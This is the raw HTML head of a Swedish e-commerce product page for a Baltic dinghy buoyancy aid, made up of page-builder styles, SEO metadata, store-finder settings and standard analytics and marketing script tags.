a{color:#ff5000!important}.et-db #et-boc .et-l .et_pb_text_dap_107525_5 a{font-family:eurostile,Helvetica,Arial,Lucida,sans-serif}.et-db #et-boc .et-l .et_pb_text_dap_107525_6 a{font-family:eurostile,Helvetica,Arial,Lucida,sans-serif}.et-db #et-boc .et-l .et_pb_text_dap_107525_7 a{font-family:eurostile,Helvetica,Arial,Lucida,sans-serif}.et-db #et-boc .et-l .et_pb_text_dap_107537_4 a{font-family:eurostile,Helvetica,Arial,Lucida,sans-serif}.et-db #et-boc .et-l .et_pb_text_dap_107525_7 h1{font-weight:700;text-transform:uppercase}.et-db #et-boc .et-l .et_pb_text_dap_107537_4 h1{font-weight:700;text-transform:uppercase}.et-db #et-boc .et-l .et_pb_text_dap_107525_6 h1{font-weight:700;text-transform:uppercase}.et-db #et-boc .et-l .et_pb_text_dap_107525_5 h1{font-weight:700;text-transform:uppercase}.et-db #et-boc .et-l .et_pb_text_dap_107525_6 p{line-height:1.25em}.et-db #et-boc .et-l .et_pb_text_dap_107525_6{font-family:eurostile-extended,Helvetica,Arial,Lucida,sans-serif;font-weight:800;text-transform:uppercase;font-size:36px;line-height:1.25em;margin-bottom:10px!important}.et-db #et-boc .et-l .et_pb_text_dap_107525_7 p{line-height:1.6em}.et-db #et-boc .et-l .et_pb_text_dap_107525_7{font-family:Inter,Helvetica,Arial,Lucida,sans-serif;font-weight:500;line-height:1.6em}.et-db #et-boc .et-l .area-outer-wrap[data-da-area=divi-area-107525]{max-width:700px}.et-db #et-boc .et-l .et_pb_section_dap_107537_0{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;margin-top:0}.et-db #et-boc .et-l .et_pb_row_dap_107537_1{background-color:#d13f00;border-radius:2px 2px 2px 2px;overflow:hidden;border-width:3px;border-color:#ff5000;box-shadow:0 4px 16px 0 rgba(0,0,0,.3);z-index:999!important;position:fixed!important;bottom:10px;top:auto;right:10px;left:auto;max-width:220px!important;display:flex;align-items:center;cursor:pointer}.et-db #et-boc .et-l .et_pb_row_dap_107537_1.et_pb_row{padding-top:10px!important;padding-right:10px!important;padding-bottom:10px!important;padding-left:10px!important;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px}.et-db #et-boc .et-l .et_pb_column_dap_107537_2{display:flex;align-items:center;column-gap:10px}.et-db #et-boc .et-l .et_pb_image_dap_107537_3{filter:brightness(0) invert(1);width:16px;text-align:center;text-align:center}.et-db #et-boc .et-l .et_pb_image_dap_107537_3 .et_pb_image_wrap{display:block}.et-db #et-boc .et-l .et_pb_text_dap_107537_4.et_pb_text{color:#fff!important}.et-db #et-boc .et-l .et_pb_text_dap_107537_4 p{line-height:1.3em}.et-db #et-boc .et-l .et_pb_text_dap_107537_4{font-family:Inter,Helvetica,Arial,Lucida,sans-serif;font-weight:500;font-size:13px;line-height:1.3em}@media only screen and (max-width:980px){.et-db #et-boc .et-l .et_pb_row_dap_107525_1{background-color:initial;height:200px}}@media only screen and (max-width:767px){.et-db #et-boc .et-l .et_pb_row_dap_107525_1{height:170px}.et-db #et-boc .et-l .et_pb_text_dap_107525_6{font-size:32px}}[class*=et_pb_section_dap_]{width:100%}#et-boc .area-outer-wrap{position:fixed;z-index:100;pointer-events:none;max-width:100vw;max-height:100vh}#et-boc .area-outer-wrap.entry-content{padding:0}#et-boc .area-outer-wrap[data-da-type=popup]{min-width:320px;padding:10px}@media screen and (min-width:981px){#et-boc .area-outer-wrap[data-da-type=popup]{width:90%}}@media screen and (max-width:980px){#et-boc .area-outer-wrap[data-da-type=popup]{width:100%}}@media(min-width:981px){#et-boc .area-outer-wrap .et_pb_row.et_pb_equal_columns,#et-boc .area-outer-wrap .et_pb_row_inner.et_pb_equal_columns,#et-boc .area-outer-wrap .et_pb_section.et_pb_equal_columns>.et_pb_row{flex:1 0 auto}}#et-boc .area-outer-wrap[data-da-type=inline]{position:relative;top:unset;bottom:unset;left:unset;right:unset;width:unset;height:unset;transform:unset;max-width:unset;max-height:unset}.area-outer-wrap [data-da-area]{position:relative;margin:auto;pointer-events:all;overscroll-behavior:contain;height:100%;display:block!important;flex-direction:column}.area-outer-wrap [data-da-area]>.et_pb_section{flex:1 0 auto}.area-outer-wrap [data-da-area] .clearfix:after,.area-outer-wrap [data-da-area] .et_pb_row:after,.area-outer-wrap [data-da-area] .et_pb_row_inner:after,.area-outer-wrap [data-da-area] .et_pb_slides:after{content:""}.area-outer-wrap [data-da-area] .et_pb_contact_select{-moz-appearance:textfield}.area-outer-wrap.full-height[data-da-overflow=full_height]>[data-da-area],.area-outer-wrap[data-da-overflow=clip]>[data-da-area]{overflow:auto}.area-outer-wrap[data-da-overflow=show]>[data-da-area]{overflow:visible}.area-outer-wrap[data-da-type=flyin].full-height,.area-outer-wrap[data-da-type=popup].full-height{height:auto!important;top:0!important;bottom:0!important;margin-top:0!important}.area-outer-wrap[data-da-type=flyin].full-height [data-da-area],.area-outer-wrap[data-da-type=popup].full-height [data-da-area]{max-height:100%}.area-outer-wrap[data-da-type=flyin].full-height[data-da-size=auto] .da-close-wrap,.area-outer-wrap[data-da-type=popup].full-height[data-da-size=auto] .da-close-wrap{height:calc(100% - 20px)!important}.area-outer-wrap[data-da-type=flyin].full-height:not([data-da-size=auto]) .da-close-wrap,.area-outer-wrap[data-da-type=popup].full-height:not([data-da-size=auto]) .da-close-wrap{height:100%!important}.area-outer-wrap[data-da-size=full_screen],.area-outer-wrap[data-da-size=full_width]{width:100vw;min-width:100vw;max-width:100vw;padding-left:0;padding-right:0}.area-outer-wrap[data-da-size=full_screen][data-da-position-v=bottom],.area-outer-wrap[data-da-size=full_screen][data-da-position-v=top],.area-outer-wrap[data-da-size=full_width][data-da-position-v=bottom],.area-outer-wrap[data-da-size=full_width][data-da-position-v=top]{padding-top:0;padding-bottom:0}.area-outer-wrap[data-da-size=full_screen] .et_pb_section,.area-outer-wrap[data-da-size=full_width] .et_pb_section{width:100%;min-width:100%;max-width:none}.area-outer-wrap[data-da-size=full_height],.area-outer-wrap[data-da-size=full_screen]{height:100vh;min-height:100vh;max-height:100vh;padding-top:0;padding-bottom:0}.area-outer-wrap[data-da-size=full_height][data-da-position-h=left],.area-outer-wrap[data-da-size=full_height][data-da-position-h=right],.area-outer-wrap[data-da-size=full_screen][data-da-position-h=left],.area-outer-wrap[data-da-size=full_screen][data-da-position-h=right]{padding-left:0;padding-right:0}.area-outer-wrap .da-close-wrap{display:block;position:absolute;left:50%;top:50%;z-index:100;text-align:right;transition:opacity .6s .3s;overflow:visible;pointer-events:none;transform:translate(-50%,-50%)}.area-outer-wrap .da-close{position:absolute;right:0;top:0;display:block;box-sizing:content-box;width:30px;height:30px;line-height:30px;font-family:"Courier New",monospace;font-size:20px;font-weight:700;cursor:pointer;opacity:.7;pointer-events:all}.area-outer-wrap .da-close:focus,.area-outer-wrap .da-close:hover{opacity:1;transform:scale(1.1)}.area-outer-wrap .da-close,.et_divi_builder #et-boc .area-outer-wrap .da-close{text-decoration:none;text-align:center;transition:all .3s}.area-outer-wrap[data-da-close-btn=no] .da-close-wrap,.et_divi_builder #et-boc .area-outer-wrap[data-da-close-btn=no] .da-close-wrap{display:none!important}.area-outer-wrap[data-da-close-btn=yes] .da-close-wrap,.et_divi_builder #et-boc .area-outer-wrap[data-da-close-btn=yes] .da-close-wrap{display:block}.area-outer-wrap[data-da-color=light] .da-close,.et_divi_builder #et-boc .area-outer-wrap[data-da-color=light] .da-close{color:#333;background:rgba(255,255,255,.1333333333);box-shadow:0 0 3px 1px rgba(0,0,0,.031372549)}.area-outer-wrap[data-da-color=light] .da-close:focus,.area-outer-wrap[data-da-color=light] .da-close:hover,.et_divi_builder #et-boc .area-outer-wrap[data-da-color=light] .da-close:focus,.et_divi_builder #et-boc .area-outer-wrap[data-da-color=light] .da-close:hover{color:#000;background:#fff;box-shadow:0 0 4px 0 rgba(0,0,0,.1333333333),0 0 3px 1px rgba(0,0,0,.0666666667)}.area-outer-wrap[data-da-color=dark] .da-close,.et_divi_builder #et-boc .area-outer-wrap[data-da-color=dark] .da-close{color:#eee;background:rgba(0,0,0,.1333333333);box-shadow:0 0 0 1px rgba(255,255,255,.031372549);text-shadow:0 0 1px #000,0 0 3px rgba(0,0,0,.6666666667)}.area-outer-wrap[data-da-color=dark] .da-close:focus,.area-outer-wrap[data-da-color=dark] .da-close:hover,.et_divi_builder #et-boc .area-outer-wrap[data-da-color=dark] .da-close:focus,.et_divi_builder #et-boc .area-outer-wrap[data-da-color=dark] .da-close:hover{color:#fff;background:#2b2b2b;box-shadow:0 0 1px 1px rgba(255,255,255,.2)}.area-outer-wrap[data-da-close-bg=none] .da-close,.area-outer-wrap[data-da-close-bg=none] .da-close:focus,.area-outer-wrap[data-da-close-bg=none] .da-close:hover,.et_divi_builder #et-boc .area-outer-wrap[data-da-close-bg=none] .da-close,.et_divi_builder #et-boc .area-outer-wrap[data-da-close-bg=none] .da-close:focus,.et_divi_builder #et-boc .area-outer-wrap[data-da-close-bg=none] .da-close:hover{box-shadow:none;background:rgba(0,0,0,0)}.area-outer-wrap[data-da-loader=yes] [data-da-area],.et_divi_builder #et-boc .area-outer-wrap[data-da-loader=yes] [data-da-area]{background-image:var(--wpr-bg-b9736089-bcfa-4692-ad32-4621b0e28e48),radial-gradient(circle at center,#fff 65%,rgba(255,255,255,0) 66%)!important;background-size:32px 32px,48px 48px!important;background-repeat:no-repeat;background-position:center center}.area-outer-wrap[data-da-shadow=yes] [data-da-area],.et_divi_builder #et-boc .area-outer-wrap[data-da-shadow=yes] [data-da-area]{box-shadow:0 3px 10px -1px rgba(0,0,0,.3),0 2px 50px 2px rgba(0,0,0,.2)}.area-outer-wrap[data-da-shadow=no] [data-da-area],.et_divi_builder #et-boc .area-outer-wrap[data-da-shadow=no] [data-da-area]{box-shadow:none}.area-outer-wrap [data-da-area]{display:block;pointer-events:all}.da-overlay,.et_divi_builder #et-boc .da-overlay{position:fixed;left:0;top:0;right:0;bottom:0;background:rgba(0,0,0,.55);z-index:99;transition:-webkit-backdrop-filter 1s 1s,backdrop-filter 1s 1s;backdrop-filter:none;-webkit-backdrop-filter:none}.da-overlay-visible{overflow:hidden}.da-overlay-visible .da-overlay,.da-overlay-visible.et_divi_builder #et-boc .da-overlay{backdrop-filter:saturate(180%) blur(5px);-webkit-backdrop-filter:saturate(180%) blur(5px)}[data-area-hook]{display:none!important;visibility:hidden!important}.da-flyin-visible .mfp-bg,.da-hover-visible .mfp-bg,.da-popup-visible .mfp-bg{z-index:20000000}.da-flyin-visible .mfp-wrap,.da-hover-visible .mfp-wrap,.da-popup-visible .mfp-wrap{z-index:20000001}</style><link rel="preload" data-rocket-preload as="image" href="https://baltic.se/wp-content/uploads/2022/02/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-800x800.jpg" imagesrcset="https://baltic.se/wp-content/uploads/2022/02/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2022/02/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2022/02/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/02/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2022/02/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2022/02/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2022/02/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/02/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2022/02/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2022/02/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1.jpg 1920w" imagesizes="(max-width: 800px) 100vw, 800px" fetchpriority="high">
<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/baltic.se\/wp-admin\/admin-ajax.php","areaPrefix":"divi-area-","sys":[]};!function(){var t={195:function(){!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,r=n.Hooks={},o={};function i(t,n,r){var i,e,a;if("string"==typeof t)if(o[t]){if(n)if((i=o[t])&&r)for(a=i.length;a--;)(e=i[a]).callback===n&&e.context===r&&(i[a]=!1);else for(a=i.length;a--;)i[a].callback===n&&(i[a]=!1)}else o[t]=[]}function e(t,n,r,i){if("string"==typeof t){var e={callback:n,priority:r,context:i},a=o[t];a?(a.push(e),a=function(t){var n,r,o,i,e=t.length;for(i=1;i<e;i++)for(n=t[i],r=i;r>0;r--)(o=t[r-1]).priority>n.priority&&(t[r]=o,t[r-1]=n);return t}(a)):a=[e],o[t]=a}}function a(t,n,r){"string"==typeof n&&(n=[n]);var i,e,a=[];for(i=0;i<n.length;i++)Array.prototype.push.apply(a,o[n[i]]);for(e=0;e<a.length;e++){var c=void 0;a[e]&&"function"==typeof a[e].callback&&("filter"===t?void 0!==(c=a[e].callback.apply(a[e].context,r))&&(r[0]=c):a[e].callback.apply(a[e].context,r))}if("filter"===t)return r[0]}r.silent=function(){return r},n.removeFilter=r.removeFilter=function(t,n){i(t,n)},n.removeAction=r.removeAction=function(t,n){i(t,n)},n.applyFilters=r.applyFilters=function(t){for(var n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return a("filter",t,r)},n.doAction=r.doAction=function(t){for(var n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];a("action",t,r)},n.addFilter=r.addFilter=function(n,r,o,i){e(n,r,parseInt(o||10,10),i||t)},n.addAction=r.addAction=function(n,r,o,i){e(n,r,parseInt(o||10,10),i||t)},n.addActionOnce=r.addActionOnce=function(n,r,o,a){e(n,r,parseInt(o||10,10),a||t),e(n,(function(){i(n,r)}),1+parseInt(o||10,10),a||t)}}(window)}},n={};function r(o){var i=n[o];if(void 0!==i)return i.exports;var e=n[o]={exports:{}};return t[o](e,e.exports,r),e.exports}r(195)}();</script><link rel="alternate" hreflang="sv" href="https://baltic.se/produkt/dinghy-pro-flytvast/" />
<link rel="alternate" hreflang="en" href="https://baltic.se/en/produkt/dinghy-pro-flytvast/" />
<link rel="alternate" hreflang="de" href="https://baltic.se/de/produkt/dinghy-pro-flytvast/" />
<link rel="alternate" hreflang="x-default" href="https://baltic.se/produkt/dinghy-pro-flytvast/" />

<!-- The SEO Framework av Sybre Waaijer -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<meta name="description" content="Baltic Dinghy Pro &auml;r en jollev&auml;st som anv&auml;nds av v&auml;rldseliten i Optimistjolle och ett flertal VM-lag. En Klassiker f&ouml;r jolleseglare som funkar &auml;ven i kajak." />
<meta property="og:image" content="https://baltic.se/wp-content/uploads/2022/02/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1920" />
<meta property="og:image:alt" content="baltic-dinghy-pro-flytvast-marin-rod-vit-5706-1.jpg" />
<meta property="og:locale" content="sv_SE" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Dinghy Pro Flytväst" />
<meta property="og:description" content="Baltic Dinghy Pro &auml;r en jollev&auml;st som anv&auml;nds av v&auml;rldseliten i Optimistjolle och ett flertal VM-lag. En Klassiker f&ouml;r jolleseglare som funkar &auml;ven i kajak." />
<meta property="og:url" content="https://baltic.se/produkt/dinghy-pro-flytvast/" />
<meta property="og:site_name" content="Baltic" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Dinghy Pro Flytväst" />
<meta name="twitter:description" content="Baltic Dinghy Pro &auml;r en jollev&auml;st som anv&auml;nds av v&auml;rldseliten i Optimistjolle och ett flertal VM-lag. En Klassiker f&ouml;r jolleseglare som funkar &auml;ven i kajak." />
<meta name="twitter:image" content="https://baltic.se/wp-content/uploads/2022/02/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1.jpg" />
<meta name="twitter:image:alt" content="baltic-dinghy-pro-flytvast-marin-rod-vit-5706-1.jpg" />
<link rel="canonical" href="https://baltic.se/produkt/dinghy-pro-flytvast/" />
<!-- / The SEO Framework av Sybre Waaijer | 2.90ms meta | 0.50ms boot -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />


<link rel="alternate" type="application/rss+xml" title="Baltic &raquo; Webbflöde" href="https://baltic.se/feed/" />
<style></style>
	
<style id='wp-block-library-theme-inline-css'></style>



<style id='storefront-gutenberg-blocks-inline-css'></style>

<style id='global-styles-inline-css'></style>






<style id='woocommerce-inline-inline-css'></style>






<style id='storefront-style-inline-css'></style>






<style id='storefront-woocommerce-style-inline-css'></style>

<link rel="https://api.w.org/" href="https://baltic.se/wp-json/" /><link rel="alternate" type="application/json" href="https://baltic.se/wp-json/wp/v2/product/3041" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://baltic.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://baltic.se/wp-includes/wlwmanifest.xml" />
<link rel="alternate" type="application/json+oembed" href="https://baltic.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbaltic.se%2Fprodukt%2Fdinghy-pro-flytvast%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://baltic.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbaltic.se%2Fprodukt%2Fdinghy-pro-flytvast%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.4 stt:1,3,50;" />
<script type="text/javascript">
//<![CDATA[
var ssf_wp_base='https://baltic.se/wp-content/plugins/superstorefinder-wp';
var ssf_matrix='km';
var default_distance = '';
var zoomhere_zoom = '';
var geo_settings = '';
var ssf_wp_map_code; var ssf_wp_map_code=[ { 	"featureType": "administrative", 	"elementType": "labels.text.fill", 	"stylers": [ 		{ 			"color": "#444444" 		} 	] }, { 	"featureType": "landscape", 	"elementType": "all", 	"stylers": [ 		{ 			"color": "#f2f2f2" 		} 	] }, { 	"featureType": "poi", 	"elementType": "all", 	"stylers": [ 		{ 			"visibility": "off" 		} 	] }, { 	"featureType": "road", 	"elementType": "all", 	"stylers": [ 		{ 			"saturation": -100 		}, 		{ 			"lightness": 45 		} 	] }, { 	"featureType": "road.highway", 	"elementType": "all", 	"stylers": [ 		{ 			"visibility": "simplified" 		} 	] }, { 	"featureType": "road.arterial", 	"elementType": "labels.icon", 	"stylers": [ 		{ 			"visibility": "off" 		} 	] }, { 	"featureType": "transit", 	"elementType": "all", 	"stylers": [ 		{ 			"visibility": "off" 		} 	] }, { 	"featureType": "water", 	"elementType": "all", 	"stylers": [ 		{ 			"color": "#042b46" 		}, 		{ 			"visibility": "on" 		} 	] } ];

var style_map_color = '';
var ssf_wp_uploads_base='https://baltic.se/wp-content/uploads/ssf-wp-uploads';
var ssf_wp_addons_base=ssf_wp_uploads_base+'/addons';
var ssf_wp_includes_base=ssf_wp_base+'/ssf-wp-inc/includes';
var ssf_wp_zoom_level=''; 
var map_mouse_scroll = '0';
var default_location = 'Sweden';
var ssf_default_category='';
var ssf_wp_map_settings='showall'; 
var zoom_level='auto';
var init_zoom=7; 
var labeled_marker='0'; 
var custom_marker='custom-marker.png'; 
var custom_marker_active='custom-marker-active.png'; 
var ssf_wp_stores_near_you='Stores near you'; 
var ssf_wp_search_label='Sök...'; 
var ssf_wp_ext_url_label='View More';
var ssf_distance_limit=50;
var ssf_wp_outlet_label='outlets'; 
var ssf_wp_of_label='of'; 
var ssf_wp_clear_all_label='Clear All'; 
var ssf_wp_show_all_label='Show All'; 
var ssf_wp_by_region_label='By Region'; 
var ssf_wp_by_category='Category'; 
var ssf_wp_select_label='Select'; 
var ssf_wp_cancel_label='Cancel'; 
var ssf_wp_filter_label='Filters'; 
var ssf_wp_short_search_label='Search'; 
var ssf_wp_website_label='Webbsida'; 
var ssf_wp_custom_field1_label='Custom Field 1'; 
var ssf_wp_custom_field2_label='Custom Field 2'; 
var ssf_wp_custom_field3_label='Custom Field 3'; 
var ssf_wp_custom_field4_label='Custom Field 4'; 
var ssf_wp_custom_field5_label='Custom Field 5'; 
var ssf_wp_custom_field6_label='Custom Field 6'; 
var ssf_wp_hours_label='Operating Hours';
var ssf_wp_phone_label='Telefon';
var ssf_wp_exturl_label='External URL';
var ssf_wp_exturl_link='true';
var ssf_wp_fax_label='Fax';
var ssf_wp_email_label='Email';
var ssf_wp_direction_label='Get Directions';
var ssf_wp_streetview_label='Street View';
var ssf_wp_loadingGoogleMap='Loading Google Maps...';
var ssf_wp_loadingGoogleMapUtilities='Loading Google Map Utilities...';
var ssf_wp_startSearch='Load complete. Start your search!';
var ssf_wp_gettingUserLocation='Getting your current location...';
var ssf_wp_lookingForNearbyStores='Looking for nearby stores...';
var ssf_wp_lookingForStoresNearLocation='Looking for nearby stores...';
var ssf_wp_filteringStores='Filtering for nearby stores...';
var ssf_wp_cantLocateUser='We are having trouble locating you. Try using our search and filter functions instead.';
var ssf_wp_notAllowedUserLocation='Platstjänst är inte aktiverat.';
var ssf_wp_noStoresNearSearchLocation='Inga träffar. Testa en annan plats.';
var ssf_wp_noStoresNearUser='Inga träffar. Testa sök.';
var ssf_wp_noStoresFromFilter='Inga träffar. Testa ett annat filter.';
var ssf_wp_cantGetStoresInfo='It seems that we are unable to load stores information. Please try again later.';
var ssf_noStoresFound='Inga träffar.';
var ssf_storesFound='Träffar nära dig.';
var ssf_generalError='We have encountered an error.';
var ssf_msg_sucess='Message sent successfully';
var ssf_msg_fail='Message delivery failed';
var ssf_cont_us_name='Name';
var ssf_cont_us_email='Email';
var ssf_cont_us_msg='Message';
var ssf_show_image_list='no';
var ssf_pagination='';
var ssfContinueAnyway='Fortsätt ändå';
var ssfShareLocation='Dela min plats';
var ssf_next_label='Next';
var ssf_prev_label='Prev';
var scroll_to_top=100;
var ssf_api_key='QUl6YVN5RDRJSUxDcXJTY1BmSVhtcTBiWUpNaUdaQVpsMHpVZEs4';
var google_rc_key='';
var review_label='reviews';
var contact_plc_name='Please enter your name';
var contact_plc_email='Please enter your email address';
var contact_plc_msg='Please enter your Message';
var contact_plc_phone='Telefon';
var rating_select_validation='Please enter your rating';
var scroll_setting='';
var ssf_m_rgn='';
var ssf_m_lang='sv';
var ssf_tel_fax_link='false';
var ssf_defualt_region='true';
var ssf_map_position='false';
var ssf_mobile_gesture='true';
var ssf_pan_by_map='false';
var wmpl_ssf_lang='sv';
var YourSearchLocation='Your search location';
var YourCurrentlocation='Your current location';
var ssf_data_source='false';
var ssf_anatrac='true';
var ssf_gdpr='false';
var reCAPTCHA_warning = 'Please enter your reCAPTCHA';


//]]>
</script>
<style></style><script>var markerCategory=false; </script><script> var addonDistanceCheck=false; </script><script> var addonMultiCategory=false; </script>
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version 12.4.2 -->
<meta name="wwp" content="yes" />
		<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		    })(window,document,'script','dataLayer','GTM-W4K3GK9');</script>
		<!-- End Google Tag Manager -->
		<link rel="preload" href="https://baltic.se/wp-content/plugins/divi-builder/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous">    <style></style>
    <script type="text/javascript"> var ajaxurl = "https://baltic.se/wp-admin/admin-ajax.php"; var carturl = "https://baltic.se/kassan/";</script>    <meta name="facebook-domain-verification" content="w4tl7gfgwyjfq8rkl0l7rgnhy31bg6" />
    <!-- Global site tag (gtag.js) - Google Ads: 318878921 -->
    <!-- <script async src="https://www.googletagmanager.com/gtag/js?id=AW-318878921"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){
            dataLayer.push(arguments);
        }
        gtag('js', new Date());
        gtag('config', 'AW-318878921');
        function gtag_report_conversion_cart(url) {
            var callback = function () {
                if (typeof(url) != 'undefined') {
                    window.location = url;
                }
            };
            gtag('event', 'conversion', { 'send_to': 'AW-318878921/s4QGCOeozagDEMnphpgB', 'event_callback': callback });
            return false;
        }
        function gtag_report_conversion_buy(value, currency) {
            gtag('event', 'conversion', {
                'send_to': 'AW-318878921/Z4sVCK_U0KgDEMnphpgB',
                'value': Number(value),
                'currency': currency
             });
            return false;
        }
    </script>
    <script>
        document.addEventListener( 'DOMContentLoaded', () => {
            const addToCartBtn = document.querySelector('.single_add_to_cart_button')
            if (addToCartBtn) {
                addToCartBtn.addEventListener('click', () => {
                    if (!addToCartBtn.classList.contains('disabled')) {
                        gtag_report_conversion_cart()
                    }
                })
            }
        })
    </script> -->
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '217812216523267', {}, {
    "agent": "woocommerce-7.9.0-3.0.16"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "7.9.0",
    "pluginVersion": "3.0.16"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
					<style id="wp-custom-css"></style>
		<script async src="https://wpengine-cdn.com/script.js"></script>
<style type="text/css"></style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
    
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    

  
    <!-- Hotjar Tracking Code for https://www.baltic.se -->
    <script>
        (function(h, o, t, j, a, r) {
            h.hj = h.hj || function() {
                (h.hj.q = h.hj.q || []).push(arguments)
            };
            h._hjSettings = {
                hjid: 5346062,
                hjsv: 6
            };
            a = o.getElementsByTagName('head')[0];
            r = o.createElement('script');
            r.async = 1;
            r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
            a.appendChild(r);
        })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');
    </script>
    <script>
    (function(d){
      var s = d.createElement("script");
      /* uncomment the following line to override default position*/
      /* s.setAttribute("data-position", 3);*/
      /* uncomment the following line to override default size (values: small, large)*/
      /* s.setAttribute("data-size", "small");*/
      /* uncomment the following line to override default language (e.g., fr, de, es, he, nl, etc.)*/
      /* s.setAttribute("data-language", "language");*/
      /* uncomment the following line to override color set via widget (e.g., #053f67)*/
      /* s.setAttribute("data-color", "#053e67");*/
      /* uncomment the following line to override type set via widget (1=person, 2=chair, 3=eye, 4=text)*/
      /* s.setAttribute("data-type", "1");*/
      /* s.setAttribute("data-statement_text:", "Our Accessibility Statement");*/
      /* s.setAttribute("data-statement_url", "http://www.example.com/accessibility")";*/
      /* uncomment the following line to override support on mobile devices*/
      /* s.setAttribute("data-mobile", true);*/
      /* uncomment the following line to set custom trigger action for accessibility menu*/
      /* s.setAttribute("data-trigger", "triggerId")*/
      /* uncomment the following line to override widget's z-index property*/
      /* s.setAttribute("data-z-index", 10001);*/
      /* uncomment the following line to enable Live site translations (e.g., fr, de, es, he, nl, etc.)*/
      /* s.setAttribute("data-site-language", "null");*/
      s.setAttribute("data-widget_layout", "full")
      s.setAttribute("data-account", "EVdWwS2CJv");
      s.setAttribute("src", "https://cdn.userway.org/widget.js");
      (d.body || d.head).appendChild(s);
    })(document)
    </script>
